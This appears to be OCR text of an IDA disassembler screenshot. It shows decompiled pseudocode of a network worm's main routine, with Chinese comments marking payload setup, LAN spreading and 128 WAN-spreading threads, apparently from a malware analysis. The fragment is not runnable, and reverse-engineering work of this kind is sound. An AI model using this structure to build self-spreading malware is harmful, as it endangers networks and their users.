 External symbol Lumina function
IDA View-A Pseudocode-C Pseudocode-B Pseudocode-A Strings wind
1 int sub_407BD0()
2 {
3 int result; // eax
4 void *v1; // eax
5 int i; // esi
6 void *v3; // eax
7
8 result = sub_407B90(); // 初始化套接字，获取payload
9 if ( result )
10 {
11 v1 = (void *)beginthreadex(0, 0, (_beginthreadex_proc_type)LAN_Spread, 0, 0, 0);// 局域网传播
12 if ( v1 )
13 CloseHandle(v1);
14 for ( i = 0; i < 128; ++i )
15 {
16 v3 = (void *)beginthreadex(0, 0, (_beginthreadex_proc_type)WAN_Spread, (void *)i, 0, 0);// 外网传播
17 if ( v3 )
18 CloseHandle(v3);
19 Sleep(0x7D0u);
20 }
21 result = 0;
22 }
23 return result;
24 }